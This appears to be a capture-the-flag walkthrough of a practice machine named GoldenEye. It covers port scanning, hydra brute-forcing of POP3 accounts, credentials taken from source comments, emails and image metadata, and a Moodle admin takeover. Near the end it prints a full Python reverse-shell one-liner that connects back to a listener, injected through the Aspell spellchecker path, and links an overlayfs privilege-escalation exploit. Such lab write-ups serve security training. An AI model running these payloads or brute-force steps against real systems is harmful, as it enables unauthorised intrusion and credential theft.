First to get started with this room I run a nmap scan on the machine ip:
# nmap -Pn -sV 10.10.143.155 -p-
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
55006/tcp open ssl/pop3 Dovecot pop3d
55007/tcp open pop3 Dovecot pop3d
Use nmap to scan the network for all ports. How many ports are open?
-> 4
Accessing the ip on port 80 through Firefox we get to this page:

At that endpoint we are presented with a login prompt, which seems to not be supsceptible to SQLi.
Going back to the home page and inspecting the sourcecode, we find a javascript file named terminal.js:
var data = [
{
GoldenEyeText: "<span><br/>Severnaya Auxiliary Control Station<br/>****TOP SECRET ACCESS****<br/>Accessing Server Identity<br/>Server Name:....................<br/>GOLDENEYE<br/><br/>User: UNKNOWN<br/><span>Naviagate to /sev-home/ to login</span>"
}
];
//
//Boris, make sure you update your default password.
//My sources say MI6 maybe planning to infiltrate.
//Be on the lookout for any suspicious network traffic....
//
//I encoded you p@ssword below...
//
//InvincibleHack3r
//
//BTW Natalya says she can break your codes
//
var allElements = document.getElementsByClassName("typeing");
for (var j = 0; j < allElements.length; j++) {
var currentElementId = allElements[j].id;
var currentElementIdContent = data[0][currentElementId];
var element = document.getElementById(currentElementId);
var devTypeText = currentElementIdContent;
var i = 0, isTag, text;
(function type() {
text = devTypeText.slice(0, ++i);
if (text === devTypeText) return;
element.innerHTML = text + `<span class='blinker'> </span>`;
var char = text.slice(-1);
if (char === "<") isTag = true;
if (char === ">") isTag = false;
if (isTag) return type();
setTimeout(type, 60);
})();
}
This is the code that types the message on screen letter by letter, but we can see someone wrote a message that should've been an email

With this we can answer three of the room questions:
Who needs to make sure they update their default password?
-> Boris
Whats their password?
-> InvincibleHack3r
What user can break Boris' codes?
-> Natalya
We can now attempt to login on /sev-home/ using Boris as username
And with lower case boris:

A comment in the sourcecode also tells us:
Qualified GoldenEye Network Operator Supervisors:
Natalya
Boris
Next we are asked to investigate the service on port 55007, which is a POP3 service, let's try to run hydra with the two users we found so far:
# hydra -l natalya -P /usr/share/wordlists/fasttrack.txt pop3://10.10.252.31:55007
[...]
[55007][pop3] host: 10.10.252.31 login: natalya password: bird
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-04-25 16:35:11
# hydra -l boris -P /usr/share/wordlists/fasttrack.txt
[...]
[55007][pop3] host: 10.10.252.31 login: boris password: secret1!
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-04-25 16:41:14
If those creds don't seem to work, can you use another program to find other users and passwords? Maybe Hydra?Whats their new password?
-> secret1!
Connecting to the POP3 service on 55007 using natalya credentials with telnet:
# telnet 10.10.252.31 55007
Trying 10.10.252.31...
Connected to 10.10.252.31.
Escape character is '^]'.
+OK GoldenEye POP3 Electronic-Mail System
USER natalya
+OK
PASS bird
+OK Logged in.
-ERR Unknown command:
LIST
+OK 2 messages:
1 631
2 1048
.
RETR 1
+OK 631 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id D5EDA454B1
for <natalya>; Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
Message-Id: <20180425024542.D5EDA454B1@ubuntu>
Date: Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
From: root@ubuntu
Natalya, please you need to stop breaking boris' codes. Also, you are GNO supervisor for training. I will email you once a student is designated to you.
Also, be cautious of possible network breaches. We have intel that GoldenEye is being sought after by a crime syndicate named Janus.
.
RETR 2
+OK 1048 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from root (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 17C96454B1
for <natalya>; Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
Message-Id: <20180425031956.17C96454B1@ubuntu>
Date: Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
From: root@ubuntu
Ok Natalyn I have a new student for you. As this is a new system please let me or boris know if you see any config issues, especially is it's related to security...even if it's not, just enter it in under the guise of "security"...it'll get the change order escalated without much hassle :)
Ok, user creds are:
username: xenia
password: RCP90rulez!
Boris verified her as a valid contractor so just create the account ok?
And if you didn't have the URL on outr internal Domain: severnaya-station.com/gnocertdir
**Make sure to edit your host file since you usually work remote off-network....
Since you're a Linux user just point this servers IP to severnaya-station.com in /etc/hosts.
Now with the newly found boris credentials:
# telnet 10.10.252.31 55007
Trying 10.10.252.31...
Connected to 10.10.252.31.
Escape character is '^]'.
+OK GoldenEye POP3 Electronic-Mail System
USER boris
+OK
PASS secret1!
+OK Logged in.
LIST
+OK 3 messages:
1 544
2 373
3 921
.
RETR 1
+OK 544 octets
Return-Path: <root@127.0.0.1.goldeneye>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id D9E47454B1
for <boris>; Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
Message-Id: <20180425022326.D9E47454B1@ubuntu>
Date: Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
From: root@127.0.0.1.goldeneye
Boris, this is admin. You can electronically communicate to co-workers and students here. I'm not going to scan emails for security risks because I trust you and the other admins here.
.
RETR 2
+OK 373 octets
Return-Path: <natalya@ubuntu>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id C3F2B454B1
for <boris>; Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
Message-Id: <20180425024249.C3F2B454B1@ubuntu>
Date: Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
From: natalya@ubuntu
Boris, I can break your codes!
.
RETR 3
+OK 921 octets
Return-Path: <alec@janus.boss>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from janus (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id 4B9F4454B1
for <boris>; Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
Message-Id: <20180425025235.4B9F4454B1@ubuntu>
Date: Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
From: alec@janus.boss
Boris,
Your cooperation with our syndicate will pay off big. Attached are the final access codes for GoldenEye. Place them in a hidden file within the root directory of this server then remove from this email. There can only be one set of these acces codes, and we need to secure them for the final execution. If they are retrieved and captured our plan will crash and burn!
Once Xenia gets access to the training site and becomes familiar with the GoldenEye Terminal codes we will push to our final stages....
PS - Keep security tight or we will be compromised.
Ah! so Xenia is a mole and Boris a traitor!
What can you find on this service?
-> emails
Using the endpoint severnaya-station.com/gnocertdir found in Natalya's emails, after adding it to the /etc/hosts file we reach the Operators Training page:

Logging in with xenia's credentials, it seems she still wasn't approved for the GNO training, says the user admin
But she has received a message from "Dr Doak", he mentions that his email is "doak"
So we try our luck with hydra again:
[55007][pop3] host: 10.10.252.31 login: doak password: goat
Have a poke around the site. What other user can you find?
-> doak
What was this users password?
-> goat
Going on the mail server using telnet again we find the following mail in doak account:
James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?
Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......
username: dr_doak
password: 4England!
Who's James?
What is the next user you can find from doak?
-> dr_doak
What is this users password?
-> 4England!
Let's use dr_doak credentials to log into the portal
He doesn't seem to have more privileges than xenia, but in his home page, there seems to be an interesting file

007,
I was able to capture this apps adm1n cr3ds through clear txt.
Text throughout most web apps within the GoldenEye servers are scanned, so I cannot add the cr3dentials here.
Something juicy is located here: /dir007key/for-007.jpg
Also as you may know, the RCP-90 is vastly superior to any other weapon and License to Kill is the only way to play.
(oh.. "007" that's THE James, right..:)
Accessing http://severnaya-station.com/dir007key/for-007.jpg

Downloading the image and checking the properties, there's something interesting:

The description hides a base64 message
eFdpbnRlcjE5OTV4IQ== -> xWinter1995x!
Given the secrecy, could this be the admin password?
Yes!!
Now that we are logged in as admin, let's lurk around
We are also hinted to look for the Aspell plugin
In the administration panel, looks like the path variable for the Aspell plugin is running some code, this might be an interesting feature

I grabbed a python reverse shell from pentestmonkey
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Changed the default google spell checker to PSpellShell:
Open a new shell and start a netcat listener:
nc -lnvp 1234
Write a new blog post and click the spellcheck button

Whats the kernel version?
Let's use uname -a to get the version
3.13.0-32-generic
Now for privesc the room says:
This machine is vulnerable to the overlayfs exploit. The exploitation is technically very simple:
Create new user and mount namespace using clone with CLONE_NEWUSER|CLONE_NEWNS flags.
Mount an overlayfs using /bin as lower filesystem, some temporary directories as upper and work directory.
Overlayfs mount would only be visible within user namespace, so let namespace process change CWD to overlayfs, thus making the overlayfs also visible outside the namespace via the proc filesystem.
Make su on overlayfs world writable without changing the owner
Let process outside user namespace write arbitrary content to the file applying a slightly modified variant of the SetgidDirectoryPrivilegeEscalation exploit.
Execute the modified su binary
You can download the exploit from here: https://www.exploit-db.com/exploits/37292
After enumerating and finding the C compiler name, and following the instructions on the exploit...

![[TryHackMe][CTF] GoldenEye](https://media2.dev.to/cdn-cgi/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Ftfg2bouzq91l5ygcf4z3.png)







Top comments (0)